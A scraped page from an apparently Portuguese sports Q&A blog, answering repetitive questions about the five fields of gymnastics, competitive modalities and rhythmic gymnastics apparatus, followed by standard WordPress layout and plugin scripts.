                <h2 id="quais-sao-os-campos-de-atuacao-da-ginastica">Quais são os campos de atuação da ginástica de condicionamento?</h2>
                <p>Resposta. Resposta: Explicação: Ginástica de condicionamento físico, ginástica de demonstração, ginástica de conscientização corporal, ginástica fisioterápica e ginástica de competição.</p>
                <h2 id="quais-sao-os-principais-campos-de-atuacao">Quais são os principais campos de atuação da ginástica?</h2>
                <p>Atualmente, as ginásticas, segundo Paoliello (2011), têm cinco campos de atuação, sendo elas: as ginásticas de condicionamento físico, que tem por objetivo a aquisição ou manutenção da condição física do indivíduo; as ginásticas de competição, que reúnem todas as modalidades competitivas; as ginásticas fisioterápicas, &#8230;</p>
                <h2 id="quais-sao-os-5-campos-de-atuacao-da-ginastica">Quais são os 5 campos de atuação da ginástica Segundo Souza 1997 )?</h2>
                <p>O segundo, com base na proposta de Souza (1997) constituída por cinco campos de atuação da ginástica (competição, condicionamento físico, demonstração, fisioterápica e consciência corporal) que foram ampliados com as categorias “todas”, para aquelas relativas a mais temáticas da ginástica, e a “nenhuma”, quando o teor &#8230;</p>
                <div style="text-align:center;">
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/esportes-individuais/dove-posso-vedere-gli-incontri-di-ufc-2.html" target="_self" rel="nofollow" class="u59c4ad0bfb5f10d5545a903b79e3ce0b">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="u59c4ad0bfb5f10d5545a903b79e3ce0b-content">
                          <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Dove posso vedere gli incontri di UFC?</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/E10mw2zaFdE" data-id="E10mw2zaFdE" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/E10mw2zaFdE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="como-se-chama-o-campo-de-atuacao-da-ginastica">Como se chama o campo de atuação da ginástica que tem como objetivo a prevenção e tratamento de doenças?</h2>
                <p>3° Ginásticas fisioterápicas: Responsáveis pela utilização do exercício físico na prevenção ou tratamento de doenças.</p>
                <h2 id="quais-sao-os-campos-de-atuacao-da-ginastica-2">Quais são os campos de atuação da ginástica Brainly?</h2>
                <p>Ginástica de condicionamento físico, ginástica de demonstração, ginástica de conscientização corporal, ginástica fisioterápica e ginástica de competição.</p>
                <h2 id="onde-e-o-campo-de-atuacao-da-ginastica-estetica">Onde é o campo de atuação da ginástica estética?</h2>
                <p>Dentro deste campo tem-se: Ginástica Localizada, Musculação, Step, Ritmos, etc. – são exercícios de repetição com ou sem peso adicional, com ou sem aparelhos, atuando sobre um ou mais músculos, aumentando ou mantendo a capacidade aeróbica e/ ou anaeróbica do indivíduo.</p>
                <h2 id="quais-sao-os-5-pontos-de-atuacao-da-ginastica">Quais são os 5 pontos de atuação da ginástica?</h2>
                <p>Modernamente, a fim de evitar a limitação do conceito ginástica ao esportivo ou a uma de suas modalidades, a ginástica passou a ser dividida em cinco campos de atuação e desenvolvimento: condicionamento físico, de competições, fisioterapêuticas, de demonstração e de conscientização corporal.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/kAy0Hp_1fp8" data-id="kAy0Hp_1fp8" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/kAy0Hp_1fp8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quais-os-5-grupos-que-a-ginastica-apresenta">Quais os 5 grupos que a ginástica apresenta?</h2>
                <p>Há 5 modalidades de ginástica competitiva:</p>
                <ul>
                  <li>ginástica acrobática.</li>
                  <li>ginástica aeróbica.</li>
                  <li>ginástica artística.</li>
                  <li>ginástica rítmica.</li>
                  <li>ginástica de trampolim.</li>
                </ul>
                <h2 id="qual-a-classificacao-da-ginastica">Qual a classificação da ginástica?</h2>
                <p>A ginástica é uma forma de exercícios físicos que é classificada em duas modalidades, as competitivas onde existe competição, como nas olimpíadas e também as não competitivas, como as praticadas em academias.</p>
                <h2 id="quais-sao-as-ginasticas-competitivas">Quais são as ginásticas competitivas *?</h2>
                <p>É uma forma de exercícios físicos que é classificada em duas modalidades, as competitivas onde existe competição, como nas olimpíadas (Ginástica Artística, Ginástica Rítmica e Ginástica de Trampolim) e também as não competitivas (Ginástica Aeróbica, Ginástica Acrobática e Ginástica para Todos), como as praticadas em &#8230;</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-individuais/qual-o-tamanho-do-octogono-do-ufc.html" target="_self" rel="nofollow" class="uacb19c05617f94e734bc4fef1dde87d9">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="uacb19c05617f94e734bc4fef1dde87d9-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Qual o tamanho do octógono do UFC?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="quais-os-movimentos-basicos-e-fundamentais">Quais os movimentos básicos e fundamentais da ginástica?</h2>
                <p>Dentre os fundamentos básicos para a sua prática, contamos com vários movimentos gerais que envolvem posições de equilíbrio, saltos, giros, a parada de mão, a estrela, a ponte, o rodante e os rolamentos.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/4kPkEvmytys" data-id="4kPkEvmytys" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/4kPkEvmytys" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quais-sao-os-aparelhos-da-ginastica-ritmica">Quais são os aparelhos da ginástica rítmica?</h2>
                <p>Os aparelhos utilizados na GR são arco, maça, bola, fita e corda.</p>
                <h2 id="qual-a-definicao-dos-campos-de-atuacao-da">Qual a definição dos campos de atuação da ginástica?</h2>
                <p>Atualmente, as ginásticas, segundo Paoliello (2011), têm cinco campos de atuação, sendo elas: as ginásticas de condicionamento físico, que tem por objetivo a aquisição ou manutenção da condição física do indivíduo; as ginásticas de competição, que reúnem todas as modalidades competitivas; as ginásticas fisioterápicas, &#8230;</p>
                <h2 id="qual-e-o-tipo-de-ginastica-praticada-na-prevencao">Qual é o tipo de ginástica praticada na prevenção de doenças?</h2>
                <p>Ginástica laboral: o impacto na prevenção de doenças e diminuição de riscos.</p>
                <h2 id="o-que-e-ginastica-fisioterapeutica">O que é ginástica fisioterapêutica?</h2>
                <p>A modalidade consiste numa junção de vários tipos de exercícios aeróbicos e anaeróbios, que, geralmente, são feitos em sessões de musculação, pilates e físioterapia, com o objetivo de previnir e reabilitar atletas com doenças musculoesqueleticas.</p>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-13435" class="post-card post-13435 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/porque-o-goleiro-vanderlei-nao-esta-jogando-no-gremio-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/porque-o-goleiro-vanderlei-nao-esta-jogando-no-gremio-2.html" rel="bookmark">Porque o goleiro Vanderlei não está jogando no Grêmio?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Porque o goleiro Vanderlei do Grêmio não esta jogando? &#8211; O Grêmio Foot-Ball Porto
                  </div>
                </div>
                <div id="post-13436" class="post-card post-13436 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/quais-os-acessorios-necessarios-para-a-pratica-do-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/quais-os-acessorios-necessarios-para-a-pratica-do-tenis-de-mesa-2.html" rel="bookmark">Quais os acessórios necessários para a prática do tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são os acessórios para a prática do tênis de mesa? Equipamentos. Os principais
                  </div>
                </div>
                <div id="post-13437" class="post-card post-13437 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/voce-perguntou-quando-e-onde-o-voleibol-sentado-teve-sua-estreia-nos-jogos-olimpicos-2.html" rel="bookmark">Você perguntou: Quando e onde o voleibol sentado teve sua estreia nos Jogos Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quando e onde o vôlei sentado estreou nas Olimpíadas? Além disso, não existe uma
                  </div>
                </div>
                <div id="post-13438" class="post-card post-13438 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/qual-e-a-classificacao-do-gremio-no-campeonato-brasileiro-2.html" rel="bookmark">Qual é a classificação do Grêmio no Campeonato Brasileiro?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como ficou a tabela do Brasileirão? Brasileirão Série A &#8211; Tabela e classificação Pos
                  </div>
                </div>
                <div id="post-13439" class="post-card post-13439 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/o-que-e-fundamental-no-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/o-que-e-fundamental-no-tenis-de-mesa-2.html" rel="bookmark">O que é fundamental no tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Qual é o objetivo do tênis de mesa? No meio da mesa é fixada
                  </div>
                </div>
                <div id="post-13440" class="post-card post-13440 post type-post status-publish format-standard category-esportes-individuais">
                  <div class="post-card__image">
                    <a href="/esportes-individuais/como-se-originou-o-voleibol-de-praia-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes individuais</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-individuais/como-se-originou-o-voleibol-de-praia-2.html" rel="bookmark">Como se originou o voleibol de praia?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como se originou o vôlei de praia? Variação natural do vôlei, a modalidade praticada
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T12:38:44+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-individuais/qual-campo-de-atuacao-da-ginastica-tem-como-principal-caracteristica-a-nao-competitividade-2.html" content="Qual campo de atuação da ginástica tem como principal característica a não competitividade?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T12:38:44+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_9141" action="https://abrambrasil.com/" class="search-form" name="searchform_9141">
            <label class="screen-reader-text" for="s_9141">Search:</label> <input type="text" value="" name="s" id="s_9141" class="search-form__text"> <button type="submit" id="searchsubmit_9141" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/o-que-e-o-side-out-no-voleibol-2.html">O que é o side out no voleibol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-as-distancias-das-corridas.html">Quais as distâncias das corridas?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/quem-ganhou-a-corrida-formula-um-hoje-2.html">Quem ganhou a corrida Fórmula Um hoje?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quantas-bolas-de-ouro-tem-o-lionel-messi-2.html">Quantas Bolas de Ouro tem o Lionel Messi?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/como-comprar-fifa-points-2.html">Como comprar FIFA points?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-sao-as-capacidades-mais-desenvolvidas-no-volei-2.html">Quais são as capacidades mais desenvolvidas no vôlei?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quanto-custa-um-box-para-banheiro-blindex-2.html">Quanto custa um box para banheiro blindex?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-individuais/qual-campo-de-atuacao-da-ginastica-tem-como-principal-caracteristica-a-nao-competitividade-2.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","post_id":"10700"};
  /* ]]> */
  </script> 
  <script data-minify="1" src='/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1623751061' id='wp-postviews-cache-js' defer></script> 
  <script type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-delay-js-js-after'>


  (function() {
  "use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"8ca16d1ab6"};
  /* ]]> */
  </script> 
  <script src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> 
  <script>

